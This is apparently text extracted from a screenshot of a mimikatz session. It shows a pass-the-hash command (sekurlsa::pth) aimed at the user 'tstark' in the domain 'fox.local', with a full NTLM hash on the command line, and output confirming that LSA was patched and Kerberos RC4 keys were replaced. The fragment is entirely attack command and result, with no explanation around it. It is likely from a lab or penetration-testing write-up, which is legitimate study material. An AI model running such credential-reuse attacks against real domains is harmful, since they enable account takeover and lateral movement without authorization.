 mimikatz # sekurlsa::pth /user:tstark /domain:fox.local /ntlm:d03b572b319e335ecd3e793412a28524
user    : tstark
domain  : fox.local
program : cmd.exe
impers. : no
NTLM    : d03b572b319e335ecd3e793412a28524
  |  PID  4996
  |  TID  560
  |  LSA Process is now R/W
  |  LUID 0 ; 14295353 (00000000:00da2139)
  \_ msv1_0   - data copy @ 000001E4D0941360 : OK !
  \_ kerberos - data copy @ 000001E4D0A2C9B8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001E4D0A590E8 (32) -> null